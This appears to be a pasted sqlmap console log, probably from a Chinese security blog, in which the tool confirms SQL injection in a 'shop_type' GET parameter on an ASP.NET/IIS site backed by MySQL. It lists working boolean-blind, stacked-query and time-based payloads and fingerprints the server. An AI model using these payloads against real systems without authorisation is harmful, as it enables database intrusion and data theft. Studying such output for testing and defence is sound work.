 [11:30:21] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[11:30:29] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[11:30:37] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[11:30:45] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[11:30:53] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[11:31:01] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[11:31:09] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[11:31:20] [INFO] checking if the injection point on GET parameter 'shop_type' is a false positive
GET parameter 'shop_type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 285 HTTP(s) requests:
---
Parameter: shop_type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: shop_type=2' AND 4499=4499 AND 'RmRr'='RmRr
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (comment)
    Payload: shop_type=2';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: shop_type=2' AND 1198=BENCHMARK(5000000,MD5(0x7a707871)) AND 'HzBp'='HzBp
---
[11:31:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL > 5.0.11
[11:31:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[11:31:24] [INFO] fetched data logged to text files under
[11:31:24] [WARNING] you haven't updated sqlmap for more than 68 days!!!
安全小圈
[*] ending @ 11:31:24 /2019-10-23/